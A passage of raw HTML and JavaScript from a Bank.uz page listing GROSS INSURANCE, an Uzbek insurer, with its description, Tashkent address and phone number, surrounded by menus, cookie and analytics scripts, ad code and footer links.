    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/orgs/strahovye-kompanii" title="Страховые компании" >
					<span >Страховые компании</span>
				</a>
				<meta  content="2" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Страховые компании",
    "item": "https://bank.uz/orgs/strahovye-kompanii"  
  }  ]
}
</script>                </div>
                                        <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
                "address":"Узбекистан, 100000, г. Ташкент, ул. А.Темура, проезд 1, дом 6:uz:O'zbekiston, 100000, Toshkent,. A. Temur ko'chasi, 1, 6-bino",
        "location":"Узбекистан, 100000, г. Ташкент, ул. А.Темура, проезд 1, дом 6",
                        "legalName":"\"GROSS INSURANCE\" ООО",
                               "logo":"https://bank.uz/upload/iblock/7a4/7a4c32b708fae74a7c366185682ea99c.jpg",
                        "telephone":"1166",
                                "description":"Gross Insurance является лидером страхового рынка Узбекистана и имеет высокий уровень платежеспособности, дважды подтвердив свой рейтинг uzA++, присвоенный рейтинговым агентством Ahbor-Reyting. Компания имеет 10-летний опыт работы, в течение которого, тысячи людей и предприятий доверили ей защиту своих интересов в сфере страхования. 
 
 Команда Gross Insurance состоит из более чем 450 высококвалифицированных специалистов в сфере страхования, финансов, аудита и актуарной науки. По всей республике функционируют свыше 80 филиалов, предоставляя более 100 видов страховых продуктов по всем 17 классам страхования в добровольной и обязательной формах. Ежедневные выплаты по страховым случаям составляют 100 000 000 сумов.&nbsp;
 
 В 2020 году международное финансовое издание Global Banking &amp; Finance Review признало Gross Insurance «Лучшей страховой компанией Узбекистана в сфере туризма» и «Лучшей страховой компанией в сфере онлайн страхования», в 2021 отметило Мобильное приложение Gross Mobile, как лучшее на страховом рынке Узбекистана.&nbsp;
 Компания является “Брендом года-2020” по выбору как потребителей, так и экспертов.&nbsp;
 Gross Insurance моментально реагирует на изменения рынка и совершенствует подход к предоставлению услуг, делая инновации повседневной работой коллектива.&nbsp;
 
 Для клиентов компании предусмотрена круглосуточная сервисная поддержка без выходных в режиме 24/7/365 по единому короткому номеру 1166. Она оказывает содействие клиентам по всем страховым вопросам. ",
                "url":"https://bank.uz/org/gross-insurance",
        "name": "GROSS INSURANCE"
    }
</script>
<div class="inform-page">
    <div class="left-side 1">
        <div class="bank-info-top">
                        <div class="bank-info-top-text">
                <span class="semibold-text">
                   <h1>GROSS INSURANCE</h1>
                </span>
            </div>
            <div class="bot_btn">
                                
            </div>
        </div>
                    <div class="about-and-comments">
        <div class="about-block">
            <a href="javascript:void()">О компании</a>
        </div>

    </div>

    <div class="more-information-bank-italic-text">
                <span class="medium-text">
                    Gross Insurance является лидером страхового рынка Узбекистана и имеет высокий уровень платежеспособности, дважды подтвердив свой рейтинг uzA++, присвоенный рейтинговым агентством Ahbor-Reyting. Компания имеет 10-летний опыт работы, в течение которого, тысячи людей и предприятий доверили ей защиту своих интересов в сфере страхования. <br>
 <br>
 Команда Gross Insurance состоит из более чем 450 высококвалифицированных специалистов в сфере страхования, финансов, аудита и актуарной науки. По всей республике функционируют свыше 80 филиалов, предоставляя более 100 видов страховых продуктов по всем 17 классам страхования в добровольной и обязательной формах. Ежедневные выплаты по страховым случаям составляют 100 000 000 сумов.&nbsp;<br>
 <br>
 В 2020 году международное финансовое издание Global Banking &amp;amp; Finance Review признало Gross Insurance «Лучшей страховой компанией Узбекистана в сфере туризма» и «Лучшей страховой компанией в сфере онлайн страхования», в 2021 отметило Мобильное приложение Gross Mobile, как лучшее на страховом рынке Узбекистана.&nbsp;<br>
 Компания является “Брендом года-2020” по выбору как потребителей, так и экспертов.&nbsp;<br>
 Gross Insurance моментально реагирует на изменения рынка и совершенствует подход к предоставлению услуг, делая инновации повседневной работой коллектива.&nbsp;<br>
 <br>
 Для клиентов компании предусмотрена круглосуточная сервисная поддержка без выходных в режиме 24/7/365 по единому короткому номеру 1166. Она оказывает содействие клиентам по всем страховым вопросам.                 </span>
    </div>
<div class="bank-contacts">
        <div class="feed-back">
        <div class="organization-contacts" style="border-bottom: 0">
            <span class="semibold-text" style="text-transform: uppercase">СПРАВОЧНАЯ ИНФОРМАЦИЯ О компании. РЕЙТИНГИ</span>
            <div class="organization-contacts-info">
                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Адрес</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">Узбекистан, 100000, г. Ташкент, ул. А.Темура, проезд 1, дом 6</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Официальное название</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">&quot;GROSS INSURANCE&quot; ООО</span>
                        </div>

                    </div>
                                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                        <div class="org-info-right-text-block tel">

                            <div class="org-telephone">
                                                                    <a href="tel:1166">
                                        <span class="org-info-right-text medium-text">1166</span>
                                    </a>
                                                            </div>

                        </div>

                    </div>
                                                    <div class="row" style="margin-top: 60px;">
                        <div class="col-2">
                            <a href="/org/gross-insurance/main">
                                <span class="medium-text">Головной офис</span>
                            </a>
                        </div>
                                                                                            </div>
                            </div>
        </div>
    </div>




</div>
<link rel="stylesheet" href="/local/templates/main/css/newstyles.css">

    <script>
    var reviewsSwiper = new Swiper('.swiper-reviews-container', {
        navigation: {
            nextEl: '.swiper-reviews-next',
            prevEl: '.swiper-reviews-prev',
        },
        slidesPerView: 1,
        spaceBetween: 20,
        breakpoints: {
            // when window width is >= 320px
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            },
                        // when window width is >= 640px
            640: {
                slidesPerView: 2,
                spaceBetween: 40
            }
                    }
        //   autoplay: {
        //     delay: 5000,
        //   },
    })
</script>
<style>
    .reviews .swiper-wrapper .swiper-slide:nth-child(1) {
        margin-left: 1px;
    }
    .reviews .swiper-wrapper .swiper-slide:nth-child(2) {
        margin-left: -3px;
    }
</style>        
    </div>
    <div class="right-side">
            <div class="left-banner-block pure">
        <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>    </div>
    </div>

</div>

<script rel="javascript">
    function showFullReview(el) {
        el.previousElementSibling.style.removeProperty('max-width')
        el.previousElementSibling.style.removeProperty('white-space')
        el.previousElementSibling.style.removeProperty('text-overflow')
        el.previousElementSibling.style.removeProperty('-webkit-line-clamp')
        el.style.display = 'none'
    }
</script>

<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
